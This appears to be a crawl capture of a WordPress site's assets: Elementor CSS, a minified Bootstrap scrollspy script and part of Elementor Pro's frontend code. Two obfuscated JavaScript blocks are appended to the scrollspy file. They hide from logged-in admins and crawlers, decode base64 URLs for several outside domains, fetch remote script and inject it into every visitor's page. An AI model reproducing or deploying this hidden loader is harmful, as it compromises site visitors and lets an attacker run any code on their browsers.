.elementor-3239 .elementor-element.elementor-element-8d9718b:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-8d9718b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-8d9718b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-e20f034 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-767ef05{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:left;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon{background-color:#02010100;--icon-padding:0.2em;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon i{color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-767ef05 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-2b920aa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-type-html{padding-bottom:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-field, .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-subgroup label{font-size:12px;line-height:0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]{background-color:#D4AF37;color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-3239 .elementor-element.elementor-element-f4276a6{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3239 .elementor-element.elementor-element-864ca5e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:right;color:#FFFFFF;font-size:12px;line-height:0px;text-shadow:0px 0px 10px rgba(0,0,0,0.3);}.elementor-3239 .elementor-element.elementor-element-589a4c4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:8px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-df56aec:not(.elementor-motion-effects-element-type-background), .elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3239 .elementor-element.elementor-element-df56aec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3239 .elementor-element.elementor-element-df56aec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:60%;}.elementor-3239 .elementor-element.elementor-element-de8b213 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{margin-left:auto;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-size:16px;font-weight:400;font-style:normal;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main .elementor-item{color:#312564;fill:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:before,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .e--pointer-framed .elementor-item:after{border-color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown{background-color:#F2EFEF;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DCDADB;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-menu-toggle:hover{color:#312564;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a:hover,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown a.highlighted{background-color:#F8F8F8;}.elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown .elementor-item, .elementor-3239 .elementor-element.elementor-element-c0dac2d .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3239 .elementor-element.elementor-element-c0dac2d{width:100%;max-width:100%;}@media(max-width:767px){.elementor-3239 .elementor-element.elementor-element-767ef05 .elementor-widget-container{text-align:center;}.elementor-3239 .elementor-element.elementor-element-f4276a6 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-3239 .elementor-element.elementor-element-589a4c4{text-align:center;font-size:16px;}.elementor-3239 .elementor-element.elementor-element-56af838{width:50%;}.elementor-3239 .elementor-element.elementor-element-00dceeb{text-align:left;}.elementor-3239 .elementor-element.elementor-element-00dceeb img{max-width:80%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:50%;}}@media(min-width:768px){.elementor-3239 .elementor-element.elementor-element-6a814be{width:100%;}.elementor-3239 .elementor-element.elementor-element-e20f034{width:57.053%;}.elementor-3239 .elementor-element.elementor-element-2b920aa{width:33.309%;}.elementor-3239 .elementor-element.elementor-element-864ca5e{width:8.92%;}.elementor-3239 .elementor-element.elementor-element-ac8949b{width:100%;}.elementor-3239 .elementor-element.elementor-element-56af838{width:20%;}.elementor-3239 .elementor-element.elementor-element-de8b213{width:80%;}}/* Start custom CSS for form, class: .elementor-element-f4276a6 */@media only screen and (min-width: 600px) {.header-form-css .elementor-3239 .elementor-element.elementor-element-f4276a6 .elementor-field-group{max-height: 1px;}
.header-form-css .elementor-field-textual.elementor-size-xs {
    min-height: 25px;
    max-height: 25px;
}
.header-form-css .elementor-form .elementor-button.elementor-size-sm {
    min-height: 25px;
    max-height: 25px
}
    
}
.elementor-field-type-recaptcha_v3 {
    display: none;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-c0dac2d */.elementor-nav-menu--main .elementor-nav-menu a, .elementor-nav-menu--main .elementor-nav-menu a.highlighted, .elementor-nav-menu--main .elementor-nav-menu a:focus, .elementor-nav-menu--main .elementor-nav-menu a:hover {
    padding: 13px 10px;
    
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://www.iamrosarago.com/wp-content/uploads/elementor/css/post-5227.css?ver=1743640155
body_size: 740
content:
.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-container{max-width:1000px;}.elementor-5227 .elementor-element.elementor-element-405b7b9:not(.elementor-motion-effects-element-type-background), .elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#312564;}.elementor-5227 .elementor-element.elementor-element-405b7b9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5227 .elementor-element.elementor-element-405b7b9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5227 .elementor-element.elementor-element-8619c46 img{width:150px;}.elementor-5227 .elementor-element.elementor-element-d5d9028{text-align:center;color:#FFFFFF;font-family:"Raleway", Sans-serif;font-size:18px;font-weight:700;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-type-html{padding-bottom:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-field, .elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-subgroup label{font-size:15px;line-height:0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button{font-family:"Raleway", Sans-serif;font-size:25px;font-weight:bold;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]{background-color:#D4AF37;color:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"] svg *{fill:#312564;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-5227 .elementor-element.elementor-element-d00c806{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-5227 .elementor-element.elementor-element-fa9a034{text-align:center;color:#FFFFFF;font-size:12px;}.elementor-5227 .elementor-element.elementor-element-c5aba81{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon{background-color:#02010100;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon i{color:#FFFFFF;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-social-icon svg{fill:#FFFFFF;}@media(max-width:767px){.elementor-5227 .elementor-element.elementor-element-d00c806 > .elementor-widget-container{padding:10px 0px 10px 0px;}.elementor-5227 .elementor-element.elementor-element-c5aba81 .elementor-widget-container{text-align:center;}}@media(min-width:768px){.elementor-5227 .elementor-element.elementor-element-db4455e{width:100%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.iamrosarago.com/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=3.3.2
body_size: 3407
content:
!function(t){"use strict";function s(e,r){var i=t.proxy(this.process,this);this.$body=t("body"),this.$scrollElement=t(e).is("body")?t(window):t(e),this.options=t.extend({},s.DEFAULTS,r),this.selector=(this.options.target||"")+" li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",i),this.refresh(),this.process()}function e(e){return this.each(function(){var r=t(this),i=r.data("bs.scrollspy"),o="object"==typeof e&&e;i||r.data("bs.scrollspy",i=new s(this,o)),"string"==typeof e&&i[e]()})}s.VERSION="3.3.2",s.DEFAULTS={offset:10},s.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},s.prototype.refresh=function(){var s="offset",e=0;fusion.isWindow(this.$scrollElement[0])||(s="position",e=this.$scrollElement.scrollTop()),this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight();var r=this;this.$body.find(this.selector).map(function(){var r=t(this),i=r.data("target")||r.attr("href"),o=/^#./.test(i)&&t(i);return o&&o.length&&o.is(":visible")&&[[o[s]().top+e,i]]||null}).sort(function(t,s){return t[0]-s[0]}).each(function(){r.offsets.push(this[0]),r.targets.push(this[1])})},s.prototype.process=function(){var t,s=this.$scrollElement.scrollTop()+this.options.offset,e=this.getScrollHeight(),r=this.options.offset+e-this.$scrollElement.height(),i=this.offsets,o=this.targets,l=this.activeTarget;if(this.scrollHeight!=e&&this.refresh(),s>=r)return l!=(t=o[o.length-1])&&this.activate(t);if(l&&s<i[0])return this.activeTarget=null,this.clear();for(t=i.length;t--;)l!=o[t]&&s>=i[t]&&(!i[t+1]||s<=i[t+1])&&this.activate(o[t])},s.prototype.activate=function(s){this.activeTarget=s,this.clear();var e=window.location.href.split("#"),r="/"==e[0].charAt(e[0].length-1)?e[0]:e[0]+"/",i=this.selector+'[data-target="'+s+'"],'+this.selector+'[href="'+s+'"],'+this.selector+'[href="'+r+s+'"]',o=t(i).parents("li").addClass("current-menu-item");o.parent(".sub-menu").length&&(o=o.closest("li.fusion-dropdown-menu").addClass("current-menu-item")),o.trigger("activate.bs.scrollspy"),o&&t(this.selector).blur()},s.prototype.clear=function(){t(this.selector).parentsUntil(this.options.target,".current-menu-item").removeClass("current-menu-item"),t(this.selector).parentsUntil(this.options.target,".current-menu-parent").removeClass("current-menu-parent")};var r=t.fn.scrollspy;t.fn.scrollspy=e,t.fn.scrollspy.Constructor=s,t.fn.scrollspy.noConflict=function(){return t.fn.scrollspy=r,this},t(window).on("load.bs.scrollspy.data-api",function(){t('[data-spy="scroll"]').each(function(){var s=t(this);e.call(s,s.data())})})}(jQuery);
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/


--- FILE ---
content_type: application/javascript
request_url: https://www.iamrosarago.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.30.0
body_size: 8887
content:
/*! elementor-pro - v3.30.0 - 01-07-2025 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[313],{3e3:(e,t,n)=>{"use strict";var s=n(6784);n(2258);var i=s(n(4906)),o=s(n(2450)),r=s(n(4409)),a=s(n(7937)),l=s(n(8098)),c=s(n(6275)),d=s(n(3268)),u=s(n(4992));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={},this.initOnReadyComponents()}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}initOnReadyComponents(){this.utils={controls:new d.default,DropdownMenuHeightController:u.default}}}window.elementorProFrontend=new ElementorProFrontend},3268:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class Controls{getControlValue(e,t,n){let s;return s="object"==typeof e[t]&&n?e[t][n]:e[t],s}getResponsiveControlValue(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";const s=elementorFrontend.getCurrentDeviceMode(),i=this.getControlValue(e,t,n);if("widescreen"===s){const s=this.getControlValue(e,`${t}_widescreen`,n);return s||0===s?s:i}const o=elementorFrontend.breakpoints.getActiveBreakpointsList({withDesktop:!0});let r=s,a=o.indexOf(s),l="";for(;a<=o.length;){if("desktop"===r){l=i;break}const 